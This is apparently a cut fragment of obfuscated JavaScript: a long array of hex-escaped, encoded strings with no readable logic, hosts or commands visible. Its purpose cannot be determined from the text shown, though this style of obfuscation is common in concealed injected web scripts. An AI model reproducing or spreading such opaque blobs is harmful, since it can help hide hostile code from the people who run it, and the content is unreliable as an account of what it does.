x38\x6f\x4c\x66\x61','\x57\x35\x39\x65\x57\x37\x6c\x64\x4d\x76\x5a\x64\x49\x38\x6b\x38\x46\x43\x6f\x36\x57\x4f\x50\x53\x57\x35\x33\x63\x4c\x63\x64\x64\x51\x6d\x6f\x6c','\x71\x6d\x6f\x31\x57\x37\x70\x63\x4e\x5a\x62\x4f\x76\x71','\x57\x37\x78\x63\x4c\x6d\x6b\x52\x57\x34\x79','\x74\x43\x6b\x61\x77\x6d\x6f\x6e\x76\x64\x6c\x64\x51\x59\x4b\x2f\x67\x71','\x78\x43\x6f\x72\x79\x71\x68\x63\x51\x6d\x6b\x53\x57\x4f\x62\x6a\x68\x47','\x6d\x6d\x6f\x61\x67\x53\x6f\x53\x73\x71','\x57\x37\x58\x72\x57\x50\x6c\x64\x4e\x77\x34','\x67\x47\x46\x63\x48\x66\x66\x38','\x6a\x64\x2f\x64\x4b\x43\x6f\x75\x44\x43\x6b\x71\x57\x35\x33\x63\x49\x71','\x6a\x6d\x6b\x58\x57\x35\x7a\x46\x57\x34\x65','\x57\x34\x31\x53\x57\x50\x74\x64\x4d\x4d\x46\x64\x4e\x66\x47\x44\x57\x52\x33\x63\x4b\x4c\x71\x31\x57\x52\x37\x63\x49\x62\x30\x48\x68\x30\x34','\x6d\x43\x6b\x4c\x57\x35\x50\x66','\x72\x43\x6f\x56\x57\x37\x70\x63\x51\x64\x72\x4c\x73\x71','\x64\x43\x6b\x50\x41\x4d\x52\x63\x4b\x49\x46\x64\x4e\x77\x42\x64\x50\x4a\x58\x30\x57\x52\x47\x76\x66\x53\x6f\x53\x57\x51\x78\x63\x47\x62\x62\x6c','\x45\x43\x6b\x38\x57\x35\x54\x74\x71\x53\x6b\x46\x41\x4c\x42\x64\x4f\x48\x52\x64\x54\x4a\x52\x64\x56\x4d\x58\x70\x6c\x61','\x45\x32\x46\x64\x52\x57','\x69\x6d\x6f\x38\x57\x37\x71\x4b','\x57\x35\x74\x64\x51\x43\x6b\x69\x57\x4f\x46\x63\x4d\x47','\x57\x35\x76\x39\x45\x76\x33\x63\x4f\x61','\x57\x52\x58\x71\x57\x50\x66\x30\x65\x77\x75\x4d','\x57\x35\x61\x41\x44\x38\x6b\x42\x66\x6d\x6f\x74\x57\x4f\x30','\x57\x35\x5a\x64\x52\x43\x6b\x31\x57\x51\x71','\x68\x4e\x6c\x64\x48\x6d\x6b\x6b\x57\x51\x61','\x77\x38\x6b\x4a\x69\x43\x6f\x58\x57\x52\x79\x34\x57\x34\x4b\x35\x70\x73\x54\x71','\x57\x51\x50\x43\x57\x50\x48\x33\x62\x47','\x69\x53\x6f\x71\x6b\x38\x6b\x73\x57\x34\x6d','\x57\x51\x61\x77\x6c\x61\x38\x79\x73\x43\x6f\x33\x57\x4f\x7a\x43\x57\x36\x50\x58\x57\x51\x5a\x63\x4f\x38\x6b\x7a','\x69\x6d\x6f\x48\x6d\x43\x6f\x4e\x46\x61','\x57\x4f\x52\x64\x56\x62\x33\x63\x55\x4c\x56\x64\x52\x61','\x73\x53\x6b\x7a\x66\x5a\x44\x44\x6f\x63\x4b\x44\x57\x37\x34','\x57\x37\x46\x63\x52\x53\x6b\x70','\x57\x35\x5a\x64\x52\x53\x6b\x54\x57\x51\x37\x63\x53\x5a\x33\x64\x56\x38\x6f\x35\x78\x73\x75\x37','\x71\x6d\x6f\x67\x68\x38\x6b\x72\x57\x34\x61\x69\x57\x37\x76\x5a\x57\x52\x4b\x62\x6a\x64\x2f\x64\x49\x71','\x57\x34\x39\x47\x57\x34\x42\x64\x48\x31\x4e\x64\x4e\x73\x61','\x69\x38\x6f\x33\x57\x37\x71\x45\x57\x37\x4a\x64\x4a\x38\x6b\x75\x6c\x71','\x57\x51\x57\x6f\x57\x37\x4c\x33\x57\x35\x47','\x57\x36\x37\x63\x4c\x6d\x6b\x52\x57\x34\x5a\x64\x55\x43\x6b\x34\x57\x51\x56\x63\x54\x43\x6f\x75\x57\x51\x68\x64\x49\x6d\x6f\x33\x57\x4f\x43','\x57\x51\x75\x68\x6f\x47\x53\x63\x77\x6d\x6f\x36\x57\x4f\x7a\x75\x57\x36\x6d','\x61\x4e\x68\x64\x4f\x38\x6f\x30\x75\x57','\x62\x53\x6f\x42\x68\x38\x6b\x4c\x73\x61','\x57\x35\x78\x63\x51\x31\x37\x64\x49\x43\x6b\x4a\x57\x36\x2f\x63\x4a\x43\x6f\x6d\x57\x35\x7a\x62\x64\x78\x6c\x64\x49\x64\x44\x79\x70\x74\x65\x4a\x57\x51\x33\x64\x4e\x78\x39\x69\x66\x78\x56\x63\x52\x4a\x54\x31\x70\x6d\x6b\x6d\x6b\x74\x53\x31\x57\x50\x74\x63\x52\x49\x52\x63\x4b\x72\x65\x4f\x57\x4f\x79\x63\x67\x53\x6b\x74\x44\x61','\x57\x51\x5a\x64\x49\x73\x37\x63\x4d\x32\x43','\x57\x4f\x46\x64\x4a\x73\x46\x63\x54\x33\x47','\x57\x34\x76\x62\x57\x4f\x6c\x64\x51\x66\x79','\x57\x34\x54\x50\x42\x74\x4a\x63\x4a\x71','\x57\x51\x75\x6a\x6f\x4b\x61\x6b\x72\x43\x6f\x6d\x57\x4f\x58\x75\x57\x37\x6a\x58\x57\x52\x37\x63\x56\x6d\x6b\x7a','\x57\x34\x62\x44\x42\x77\x52\x63\x4d\x61','\x57\x4f\x4a\x64\x52\x71\x5a\x63\x53\x4c\x4e\x64\x52\x61','\x71\x38\x6f\x61\x63\x65\x4f','\x74\x43\x6f\x61\x61\x66\x56\x63\x51\x49\x71','\x57\x37\x62\x67\x79\x4d\x46\x63\x53\x57','\x65\x53\x6b\x34\x6b\x47','\x71\x6d\x6b\x72\x63\x38\x6f\x64\x61\x43\x6f\x31\x57\x51\x43\x6a\x71\x38\x6f\x39\x67\x6d\x6b\x36\x57\x34\x4f\x62\x57\x35\x38\x35\x57\x4f\x2f\x63\x48\x77\x79\x65\x42\x71\x58\x63\x57\x50\x38\x55\x46\x61\x4a\x63\x49\x4b\x37\x64\x52\x38\x6b\x47\x57\x34\x79','\x57\x50\x6c\x63\x4f\x4b\x70\x64\x55\x53\x6f\x4b','\x6e\x43\x6b\x64\x46\x64\x78\x63\x55\x57','\x57\x34\x4c\x37\x73\x59\x64\x63\x4d\x47','\x57\x36\x37\x63\x4b\x38\x6b\x32\x57\x34\x37\x64\x4f\x53\x6b\x62\x57\x51\x70\x63\x56\x43\x6f\x4c\x57\x52\x38','\x57\x4f\x74\x63\x4e\x38\x6b\x34\x57\x35\x43\x32','\x57\x35\x50\x5a\x6f\x49\x6c\x64\x56\x78\x69\x4b\x57\x51\x52\x63\x4c\x30\x68\x64\x52\x53\x6f\x42\x43\x58\x4a\x63\x50\x38\x6b\x6a\x57\x50\x4a\x64\x53\x6d\x6f\x71\x64\x6d\x6b\x56','\x57\x50\x74\x64\x4c\x72\x33\x64\x51\x43\x6f\x6f\x71\x57\x64\x63\x53\x38\x6f\x47\x72\x61','\x57\x35\x62\x34\x57\x50\x4a\x64\x4e\x78\x43','\x43\x43\x6f\x53\x67\x4d\x68\x63\x49\x47','\x57\x4f\x50\x4b\x6e\x59\x4e\x64\x4f\x33\x34\x2b\x57\x52\x43','\x57\x51\x76\x67\x7a\x38\x6b\x42\x74\x71','\x66\x6d\x6f\x71\x45\x57\x64\x63\x4f\x6d\x6b\x49\x57\x50\x50\x47\x61\x38\x6f\x4b\x6a\x47','\x57\x50\x79\x43\x42\x38\x6b\x67\x68\x38\x6f\x79','\x57\x35\x58\x4b\x6f\x49\x64\x64\x4e\x32\x34\x58\x57\x51\x33\x63\x4a\x65\x42\x64\x4e\x38\x6f\x6d','\x73\x77\x52\x64\x50\x6d\x6f\x6e\x45\x6d\x6b\x47\x57\x35\x64\x63\x50\x31\x72\x6e\x6f\x38\x6b\x58\x73\x43\x6f\x38\x57\x34\x68\x63\x49\x48\x70\x64\x53\x47','\x72\x43\x6b\x66\x6e\x38\x6f\x34\x69\x47','\x57\x34\x78\x64\x48\x38\x6b\x53\x57\x51\x56\x63\x53\x71','\x57\x34\x78\x64\x52\x53\x6b\x77\x57\x51\x68\x63\x48\x71','\x76\x6d\x6b\x46\x61\x63\x48\x72\x6f\x59\x65\x79','\x57\x36\x2f\x63\x54\x53\x6b\x32\x41\x38\x6f\x43','\x57\x51\x6d\x63\x70\x47\x38\x54','\x63\x53\x6f\x39\x63\x6d\x6b\x66\x78\x71\x78\x64\x4b\x57','\x57\x4f\x7a\x7a\x7a\x38\x6b\x38\x73\x47','\x57\x34\x66\x76\x57\x37\x6e\x75\x69\x57','\x57\x52\x2f\x63\x4a\x30\x4a\x63\x4b\x47','\x57\x36\x75\x46\x64\x43\x6b\x66\x43\x57','\x73\x6d\x6f\x41\x68\x57','\x46\x57\x70\x63\x4c\x64\x31\x36\x57\x34\x66\x2f\x57\x51\x64\x64\x56\x63\x37\x63\x48\x53\x6f\x76\x62\x47\x30','\x61\x38\x6b\x76\x65\x43\x6f\x30\x67\x38\x6f\x37\x57\x52\x53\x32\x71\x38\x6f\x36\x62\x71','\x57\x37\x44\x57\x57\x52\x66\x35','\x57\x50\x5a\x63\x4d\x53\x6b\x42\x57\x51\x69\x5a','\x77\x62\x33\x63\x4a\x65\x30\x6c\x57\x35\x65\x44\x75\x57\x56\x64\x49\x43\x6b\x2f\x45\x38\x6f\x7a\x6c\x6d\x6f\x36\x57\x4f\x70\x63\x47\x74\x6d\x6c\x7a\x62\x38\x35','\x57\x52\x44\x74\x57\x35\x72\x6b\x6c\x66\x79\x37\x57\x34\x78\x63\x47\x6d\x6f\x74','\x57\x36\x2f\x63\x54\x53\x6b\x37\x45\x47','\x75\x4e\x47\x45\x44\x61','\x57\x4f\x64\x64\x55\x74\x4e\x63\x47\x65\x6d','\x67\x53\x6f\x33\x65\x53\x6b\x49\x76\x61\x6c\x64\x47\x33\x79\x39\x64\x38\x6f\x6d\x6c\x66\x76\x4e\x57\x36\x74\x63\x53\x61','\x43\x38\x6b\x55\x72\x53\x6f\x6a\x43\x47','\x7a\x4d\x68\x64\x53\x38\x6f\x5a\x79\x38\x6b\x32\x57\x35\x37\x63\x53\x47','\x57\x4f\x30\x65\x67\x72\x79\x4f','\x57\x35\x33\x63\x48\x43\x6b\x77\x57\x52\x4e\x64\x4c\x71','\x57\x36\x6c\x64\x4f\x6d\x6b\x38\x57\x4f\x64\x63\x52\x57\x4a\x64\x4f\x38\x6f\x67','\x6d\x53\x6b\x54\x57\x35\x44\x6a','\x57\x34\x7a\x4f\x70\x59\x4b','\x57\x51\x56\x63\x4a\x31\x56\x63\x4c\x53\x6b\x6a','\x57\x34\x54\x32\x57\x35\x2f\x64\x48\x75\x52\x64\x4e\x74\x79','\x70\x38\x6b\x2b\x74\x4a\x6c\x63\x4d\x57','\x57\x50\x2f\x64\x4e\x48\x2f\x64\x4f\x38\x6f\x65\x41\x74\x75','\x57\x52\x61\x72\x67\x47\x43\x46','\x65\x43\x6b\x4a\x44\x49\x64\x63\x48\x59\x65','\x57\x35\x62\x54\x76\x67\x4f','\x57\x36\x62\x4c\x57\x50\x4a\x64\x4c\x33\x74\x64\x4c\x76\x6d\x66\x57\x52\x68\x63\x4a\x78\x75','\x57\x35\x50\x58\x57\x37\x4a\x64\x48\x75\x69','\x6f\x53\x6b\x31\x57\x36\x62\x69\x67\x38\x6b\x68\x79\x61','\x57\x37\x50\x48\x57\x4f\x42\x64\x55\x32\x37\x64\x4b\x77\x6d\x41','\x57\x51\x6c\x63\x51\x53\x6b\x33\x42\x38\x6f\x69\x57\x37\x6e\x53\x57\x35\x72\x70\x42\x38\x6b\x66','\x57\x35\x39\x4a\x57\x35\x64\x64\x4d\x32\x75','\x57\x36\x74\x63\x47\x6d\x6b\x4b\x57\x34\x37\x64\x53\x38\x6b\x49','\x57\x50\x6e\x43\x57\x4f\x30\x65\x6c\x38\x6f\x63\x57\x4f\x4a\x63\x53\x78\x79\x42','\x69\x53\x6f\x44\x61\x38\x6b\x30\x44\x47','\x57\x52\x70\x63\x50\x78\x46\x63\x4e\x53\x6b\x75','\x57\x36\x78\x64\x47\x72\x42\x63\x48\x4e\x65\x77\x57\x50\x62\x51\x45\x53\x6f\x2b\x65\x47','\x68\x6d\x6b\x75\x74\x71\x37\x63\x50\x57','\x64\x6d\x6f\x65\x67\x43\x6b\x47\x57\x35\x34\x6d\x57\x36\x48\x30','\x57\x35\x35\x55\x6b\x72\x37\x64\x52\x32\x38\x31','\x57\x36\x52\x63\x4f\x6d\x6b\x66\x57\x34\x75','\x57\x37\x43\x52\x68\x6d\x6b\x71\x74\x38\x6b\x46\x57\x37\x72\x75\x71\x38\x6f\x69','\x57\x37\x6c\x63\x4a\x53\x6b\x54\x57\x35\x57','\x57\x35\x39\x52\x57\x36\x76\x32\x61\x57','\x57\x4f\x43\x31\x7a\x33\x44\x2b\x57\x4f\x42\x64\x4e\x38\x6b\x67\x57\x36\x31\x44','\x57\x50\x62\x71\x57\x37\x4e\x64\x52\x47\x46\x64\x49\x6d\x6b\x37\x43\x43\x6f\x74\x57\x4f\x43\x59\x57\x35\x33\x63\x4b\x63\x5a\x64\x4f\x43\x6f\x43\x46\x66\x68\x64\x47\x43\x6f\x6b\x43\x43\x6f\x48\x75\x43\x6f\x33\x74\x75\x50\x35','\x71\x38\x6f\x2b\x6b\x6d\x6f\x35\x57\x36\x71','\x57\x52\x31\x70\x57\x50\x50\x6d\x69\x77\x53\x38\x57\x4f\x2f\x63\x48\x6d\x6f\x63\x6b\x53\x6b\x78','\x71\x53\x6f\x42\x45\x72\x33\x63\x55\x38\x6b\x4d','\x72\x4a\x42\x64\x4b\x53\x6f\x47\x7a\x61','\x68\x61\x6c\x63\x48\x74\x38\x2f\x57\x34\x58\x33\x57\x4f\x37\x64\x56\x59\x4e\x64\x4b\x53\x6b\x79\x67\x62\x68\x64\x48\x43\x6b\x50\x79\x73\x62\x59\x6f\x6d\x6f\x36\x45\x76\x4e\x64\x53\x48\x6c\x63\x53\x74\x64\x63\x53\x53\x6b\x4e\x57\x4f\x53\x50\x57\x37\x38','\x57\x34\x7a\x64\x57\x51\x2f\x64\x52\x65\x30','\x57\x34\x6a\x48\x71\x4e\x4f','\x57\x51\x48\x42\x57\x50\x34\x6d\x6e\x53\x6f\x6b\x57\x52\x71','\x68\x43\x6f\x39\x61\x43\x6b\x77\x76\x61\x37\x64\x50\x68\x38\x6d\x64\x53\x6f\x71','\x43\x59\x56\x63\x4a\x5a\x50\x75','\x57\x51\x70\x63\x56\x43\x6b\x76\x57\x50\x69\x52\x63\x38\x6b\x5a\x6c\x53\x6b\x32\x61\x43\x6b\x79\x57\x37\x56\x63\x47\x6d\x6f\x35\x45\x58\x42\x63\x56\x5a\x78\x64\x49\x71','\x57\x52\x79\x75\x6c\x71\x38\x79\x73\x43\x6f\x39\x57\x4f\x44\x64\x57\x37\x6a\x58\x57\x52\x6c\x63\x53\x38\x6b\x7a','\x7a\x53\x6f\x6f\x61\x4b\x78\x63\x52\x47','\x57\x50\x4c\x54\x42\x73\x4a\x63\x48\x73\x5a\x63\x50\x74\x4f','\x6b\x38\x6f\x53\x66\x53\x6f\x34\x78\x6d\x6b\x76','\x69\x6d\x6f\x34\x57\x34\x71\x45\x57\x36\x34','\x6e\x53\x6b\x67\x75\x31\x6d','\x62\x53\x6f\x57\x57\x34\x75\x75\x57\x35\x4b','\x63\x43\x6b\x47\x78\x4c\x76\x4b','\x57\x52\x65\x65\x42\x67\x66\x62\x57\x52\x37\x64\x4b\x53\x6b\x78\x57\x37\x76\x71','\x77\x6d\x6b\x6b\x64\x53\x6b\x6b\x57\x34\x72\x74','\x57\x34\x50\x73\x57\x37\x46\x64\x53\x4c\x4e\x64\x48\x38\x6b\x4d\x79\x6d\x6f\x7a\x57\x4f\x31\x32\x57\x34\x46\x63\x4c\x47','\x57\x51\x5a\x64\x4f\x62\x78\x63\x50\x33\x65','\x57\x37\x76\x76\x57\x34\x76\x47\x69\x32\x43\x36','\x77\x48\x4e\x64\x49\x43\x6f\x39\x72\x47','\x57\x37\x37\x63\x50\x6d\x6b\x76\x57\x50\x56\x64\x55\x47','\x6a\x6d\x6f\x5a\x6d\x43\x6f\x56\x41\x71','\x57\x35\x50\x62\x57\x36\x6c\x64\x56\x71\x46\x64\x48\x53\x6b\x37\x42\x43\x6f\x74\x57\x35\x34\x39\x57\x34\x74\x63\x4e\x49\x52\x64\x52\x6d\x6f\x76\x43\x57','\x70\x53\x6f\x54\x70\x6d\x6b\x51\x57\x36\x79','\x76\x31\x37\x64\x55\x43\x6f\x65\x76\x71','\x69\x53\x6b\x6a\x57\x37\x48\x50\x57\x36\x79','\x6e\x53\x6f\x38\x57\x36\x75\x2b\x57\x37\x5a\x64\x4a\x43\x6b\x67\x6d\x66\x5a\x64\x56\x68\x4b','\x57\x4f\x37\x63\x48\x6d\x6b\x76\x57\x37\x34\x32\x72\x64\x46\x63\x50\x76\x46\x63\x51\x38\x6b\x77\x6f\x6d\x6b\x70\x45\x61','\x6a\x43\x6b\x31\x6d\x53\x6f\x46\x57\x51\x34','\x63\x53\x6f\x65\x68\x6d\x6b\x6b\x57\x35\x75\x6d\x57\x36\x39\x4f\x57\x50\x47','\x68\x43\x6f\x47\x57\x37\x75\x50\x57\x34\x64\x64\x4e\x6d\x6b\x67\x6d\x65\x5a\x64\x54\x78\x71\x50\x70\x43\x6b\x68\x69\x33\x68\x64\x4f\x33\x42\x64\x48\x6d\x6f\x52\x57\x52\x61\x36\x43\x63\x75\x6f\x70\x57','\x57\x50\x30\x4c\x44\x43\x6b\x31\x6f\x47','\x77\x4a\x6c\x64\x49\x43\x6f\x30\x44\x43\x6b\x41','\x57\x37\x42\x63\x51\x53\x6b\x72\x57\x50\x38','\x57\x52\x37\x63\x50\x6d\x6b\x42\x57\x51\x53\x71','\x68\x4d\x30\x44\x45\x38\x6f\x30\x57\x4f\x68\x63\x51\x6d\x6f\x45\x69\x38\x6b\x2f\x57\x50\x57\x59','\x57\x4f\x2f\x63\x55\x53\x6b\x45\x57\x35\x4b\x53','\x6c\x53\x6f\x4e\x68\x6d\x6f\x36\x75\x61','\x67\x63\x46\x64\x49\x6d\x6f\x48\x6c\x6d\x6b\x67\x79\x6d\x6f\x75\x57\x52\x50\x4c\x57\x36\x6e\x39\x6b\x58\x6e\x72\x57\x37\x61\x51\x71\x61\x4e\x63\x50\x38\x6b\x79\x57\x37\x68\x63\x52\x4e\x38\x67\x57\x37\x57\x62\x45\x38\x6b\x55\x6a\x53\x6b\x56\x57\x34\x65\x30\x69\x38\x6b\x41\x57\x35\x46\x64\x53\x75\x4f\x6a\x57\x35\x65\x6e\x57\x4f\x50\x48\x74\x67\x74\x64\x53\x38\x6b\x2f','\x6d\x6d\x6b\x4b\x72\x31\x39\x34','\x57\x37\x7a\x48\x57\x4f\x68\x64\x4d\x73\x2f\x64\x47\x32\x69\x6b','\x70\x53\x6f\x4f\x70\x43\x6b\x66\x57\x34\x65','\x57\x35\x4c\x30\x74\x4d\x46\x63\x52\x48\x4a\x63\x55\x57','\x66\x38\x6f\x61\x74\x65\x5a\x63\x4f\x5a\x43\x2b\x57\x34\x46\x64\x56\x66\x5a\x63\x54\x66\x46\x63\x4d\x47\x31\x33\x57\x50\x65\x43\x6f\x49\x33\x63\x4d\x6d\x6f\x64\x76\x38\x6f\x58\x68\x67\x74\x64\x51\x67\x75\x78\x57\x50\x75\x53\x6d\x71','\x45\x32\x2f\x64\x55\x43\x6f\x50\x7a\x43\x6b\x32\x57\x34\x56\x63\x54\x47','\x57\x37\x68\x63\x49\x43\x6b\x57\x57\x4f\x78\x64\x4f\x38\x6b\x5a\x57\x51\x42\x63\x56\x6d\x6f\x59\x57\x51\x6d','\x62\x61\x46\x63\x47\x49\x50\x33\x57\x34\x62\x50\x57\x51\x70\x64\x50\x73\x4e\x63\x4d\x57','\x57\x4f\x70\x63\x50\x38\x6b\x57\x57\x51\x57\x34','\x6b\x31\x68\x64\x56\x38\x6b\x5a\x57\x51\x5a\x64\x52\x38\x6f\x70\x57\x51\x57\x4f\x57\x51\x6d\x7a\x6a\x58\x62\x45','\x57\x36\x46\x63\x47\x38\x6b\x4c\x57\x36\x4e\x64\x56\x71','\x57\x35\x68\x64\x56\x47\x46\x63\x55\x4b\x64\x64\x51\x6d\x6f\x42\x57\x52\x74\x64\x48\x71','\x57\x34\x39\x58\x6b\x59\x4e\x64\x4f\x68\x38\x65\x57\x51\x57','\x57\x36\x2f\x63\x49\x43\x6b\x74\x45\x43\x6f\x66','\x57\x35\x2f\x63\x52\x66\x37\x64\x49\x43\x6f\x51','\x57\x52\x68\x64\x4e\x47\x78\x63\x54\x78\x4b\x41','\x57\x34\x31\x5a\x57\x50\x64\x64\x4a\x65\x56\x64\x4e\x4e\x71\x6d\x57\x51\x47','\x72\x43\x6f\x50\x57\x36\x2f\x63\x49\x71','\x57\x51\x4f\x50\x73\x30\x6e\x76','\x75\x77\x4b\x6b\x41\x57','\x57\x34\x48\x54\x57\x34\x74\x64\x4b\x4c\x4f','\x75\x43\x6f\x44\x79\x62\x56\x63\x55\x38\x6b\x4d','\x57\x50\x34\x34\x42\x66\x66\x31','\x57\x52\x4b\x6a\x44\x4d\x31\x66\x57\x4f\x5a\x64\x53\x53\x6b\x44\x57\x36\x76\x44\x64\x61','\x57\x52\x31\x6e\x57\x4f\x44\x36\x66\x4e\x30\x48','\x62\x66\x56\x64\x54\x43\x6b\x67\x57\x51\x46\x64\x4f\x53\x6f\x64\x57\x4f\x57\x51','\x44\x32\x4b\x64\x75\x6d\x6f\x74','\x73\x53\x6b\x6c\x72\x61','\x68\x57\x70\x63\x48\x31\x50\x45\x57\x37\x61\x6f','\x57\x36\x6a\x53\x57\x50\x74\x64\x47\x77\x56\x64\x4e\x4e\x43','\x6c\x38\x6b\x48\x74\x71\x52\x63\x54\x61','\x78\x38\x6b\x6b\x74\x6d\x6f\x59\x76\x64\x4a\x64\x47\x73\x69\x54\x63\x75\x54\x4d\x6b\x66\x42\x63\x51\x38\x6f\x77','\x73\x77\x4b\x46\x46\x43\x6f\x2f\x57\x50\x52\x63\x56\x38\x6f\x50','\x6f\x53\x6b\x65\x57\x36\x7a\x79\x57\x35\x61\x76','\x57\x34\x44\x64\x57\x50\x5a\x64\x47\x77\x53','\x6d\x38\x6b\x50\x57\x35\x6a\x61\x67\x53\x6b\x68\x43\x71','\x72\x6d\x6f\x74\x45\x74\x52\x63\x51\x47','\x57\x4f\x50\x6a\x57\x52\x6a\x32\x6a\x71','\x75\x65\x74\x64\x54\x43\x6b\x49\x57\x52\x38','\x62\x66\x56\x64\x54\x43\x6f\x50\x57\x51\x78\x64\x4f\x6d\x6f\x6a\x57\x4f\x79\x30\x57\x50\x71\x79\x6c\x72\x31\x67\x57\x51\x35\x2f\x66\x61','\x57\x50\x62\x71\x57\x37\x4e\x64\x52\x47\x46\x64\x4a\x43\x6b\x39\x7a\x43\x6f\x41\x57\x4f\x6a\x56\x57\x35\x52\x63\x4c\x61','\x66\x6d\x6b\x6b\x57\x37\x66\x33\x67\x57','\x57\x52\x37\x63\x55\x53\x6b\x44\x57\x4f\x47\x32','\x57\x37\x54\x42\x79\x4a\x37\x63\x4d\x71','\x57\x36\x4b\x77\x6e\x68\x47\x68\x57\x50\x78\x63\x4a\x53\x6b\x70\x57\x52\x6a\x65\x72\x53\x6b\x30\x44\x38\x6b\x4a\x6d\x71','\x72\x53\x6b\x67\x65\x49\x48\x62','\x57\x34\x58\x67\x57\x37\x4a\x64\x55\x65\x65','\x63\x6d\x6f\x49\x66\x53\x6b\x75\x76\x47\x2f\x64\x53\x33\x57','\x57\x36\x4c\x54\x76\x67\x46\x63\x54\x73\x6c\x63\x50\x31\x37\x64\x47\x38\x6b\x4d\x75\x61','\x6b\x53\x6b\x6f\x72\x76\x66\x58\x6f\x61','\x57\x4f\x74\x63\x4d\x6d\x6b\x45\x57\x37\x4f\x57\x44\x72\x56\x63\x53\x31\x61','\x6f\x53\x6b\x6a\x57\x35\x66\x4c\x6e\x71','\x72\x43\x6b\x42\x63\x38\x6f\x4a\x68\x6d\x6f\x35','\x67\x31\x6c\x64\x4f\x43\x6b\x30\x57\x51\x5a\x64\x54\x71','\x6a\x43\x6b\x50\x57\x34\x44\x69\x66\x43\x6b\x6f','\x74\x53\x6f\x76\x57\x34\x70\x63\x4f\x72\x4f','\x77\x43\x6f\x33\x57\x35\x64\x63\x49\x64\x38','\x57\x36\x68\x63\x56\x43\x6b\x4d\x71\x43\x6f\x74\x57\x34\x35\x71\x57\x34\x39\x65\x45\x53\x6b\x74\x57\x37\x70\x64\x54\x61\x52\x64\x4d\x38\x6f\x5a\x57\x4f\x4f\x6c\x7a\x33\x44\x4b\x72\x73\x76\x47\x57\x51\x71','\x6c\x43\x6f\x70\x6f\x53\x6f\x33\x46\x57','\x57\x36\x66\x32\x57\x51\x31\x71\x6b\x38\x6b\x61\x65\x33\x61','\x68\x43\x6b\x69\x7a\x33\x76\x58','\x6b\x53\x6b\x6b\x74\x30\x69','\x62\x53\x6b\x52\x57\x34\x72\x37\x6b\x47','\x57\x36\x57\x58\x57\x34\x76\x77\x57\x50\x4e\x63\x52\x72\x65\x7a\x57\x50\x54\x79\x57\x51\x38\x72\x57\x52\x76\x48\x57\x34\x2f\x63\x4d\x61\x71','\x6f\x53\x6b\x6f\x71\x31\x43\x35\x70\x6d\x6b\x32\x57\x35\x72\x6e\x57\x51\x6c\x63\x47\x38\x6b\x43\x44\x66\x6d\x4c\x68\x71','\x61\x53\x6f\x6d\x62\x6d\x6b\x68','\x57\x35\x4c\x33\x57\x35\x31\x38\x6e\x71','\x6d\x53\x6f\x48\x57\x37\x75\x52\x57\x37\x68\x64\x47\x6d\x6b\x74\x67\x4c\x52\x64\x56\x33\x71\x4f\x6e\x6d\x6b\x59','\x62\x71\x4a\x63\x4c\x32\x4c\x68\x57\x35\x6d','\x69\x43\x6b\x65\x57\x35\x58\x74\x57\x34\x6d','\x66\x58\x33\x63\x4b\x31\x50\x69\x57\x35\x53\x38\x75\x71','\x57\x37\x2f\x63\x51\x6d\x6b\x74\x57\x4f\x33\x64\x4f\x61','\x65\x53\x6f\x65\x62\x53\x6b\x77\x57\x35\x43','\x57\x4f\x4b\x31\x57\x37\x72\x75\x57\x34\x34','\x6c\x6d\x6b\x65\x57\x37\x6e\x71\x57\x35\x38\x43\x6f\x47','\x61\x38\x6f\x58\x6d\x6d\x6b\x75\x57\x36\x47','\x57\x52\x74\x63\x49\x4c\x74\x64\x53\x6d\x6f\x4a','\x57\x4f\x4f\x70\x6f\x5a\x4f\x45\x74\x43\x6f\x41\x57\x50\x50\x7a\x57\x37\x6a\x35\x57\x52\x70\x63\x56\x53\x6b\x76\x7a\x53\x6f\x78','\x44\x77\x6c\x64\x52\x53\x6f\x6e\x41\x43\x6b\x48\x57\x34\x53','\x62\x68\x78\x64\x4e\x43\x6f\x46\x73\x71','\x57\x37\x35\x57\x57\x52\x68\x64\x4b\x4d\x43','\x57\x35\x39\x35\x57\x36\x64\x64\x51\x76\x65','\x57\x52\x56\x63\x55\x38\x6b\x6e\x57\x50\x4e\x63\x53\x57','\x57\x50\x6c\x64\x56\x61\x64\x63\x47\x4c\x65','\x57\x4f\x74\x64\x55\x71\x38','\x57\x34\x75\x47\x64\x6d\x6b\x62\x74\x57','\x57\x51\x4e\x63\x50\x43\x6b\x50\x57\x50\x64\x63\x50\x61','\x65\x61\x74\x63\x4a\x76\x53','\x57\x51\x57\x79\x41\x32\x6e\x75\x57\x4f\x5a\x64\x49\x71','\x76\x38\x6b\x67\x67\x53\x6f\x48','\x44\x57\x2f\x64\x56\x38\x6f\x4c\x44\x61','\x57\x36\x64\x63\x49\x6d\x6b\x52\x57\x34\x42\x64\x53\x43\x6b\x49\x57\x51\x38','\x57\x36\x78\x63\x51\x53\x6b\x33\x42\x38\x6f\x71\x57\x34\x76\x70\x57\x34\x31\x46\x79\x38\x6b\x7a\x57\x36\x2f\x64\x53\x57','\x57\x35\x48\x50\x79\x49\x75','\x57\x50\x46\x63\x54\x66\x37\x64\x49\x57','\x57\x34\x52\x63\x49\x53\x6b\x48\x72\x53\x6f\x62','\x6c\x43\x6b\x76\x6c\x6d\x6f\x43\x57\x52\x53','\x66\x4c\x37\x64\x51\x43\x6b\x75\x57\x4f\x79','\x57\x52\x74\x63\x4e\x4b\x4a\x63\x4d\x53\x6b\x2f\x57\x50\x76\x4e','\x57\x34\x54\x47\x6f\x63\x71','\x57\x37\x64\x64\x54\x6d\x6b\x30\x57\x51\x52\x63\x4f\x61\x57','\x63\x38\x6b\x4a\x6a\x43\x6f\x2b\x57\x51\x4b\x42\x57\x34\x71\x49\x70\x63\x62\x78\x57\x35\x6d','\x57\x4f\x72\x4f\x57\x35\x4e\x64\x4d\x47\x42\x64\x4e\x74\x42\x64\x4c\x53\x6b\x59\x61\x67\x68\x64\x4a\x30\x39\x64\x64\x6d\x6b\x4f\x65\x31\x4f','\x57\x37\x6e\x32\x57\x52\x54\x4b','\x57\x51\x78\x64\x4c\x62\x68\x63\x49\x68\x79\x44\x57\x51\x66\x53\x46\x6d\x6f\x48\x67\x78\x56\x63\x4b\x6d\x6f\x46','\x78\x38\x6b\x61\x78\x53\x6f\x50\x73\x74\x64\x63\x50\x73\x61\x50\x64\x65\x53','\x78\x43\x6b\x4c\x44\x63\x42\x63\x47\x64\x52\x63\x47\x59\x5a\x64\x55\x73\x65\x52\x57\x37\x65\x6d\x62\x6d\x6f\x51\x57\x51\x6c\x64\x47\x72\x4c\x67\x66\x38\x6f\x4d\x42\x78\x64\x64\x47\x66\x71\x68\x68\x53\x6f\x35\x57\x36\x68\x64\x50\x43\x6b\x65\x6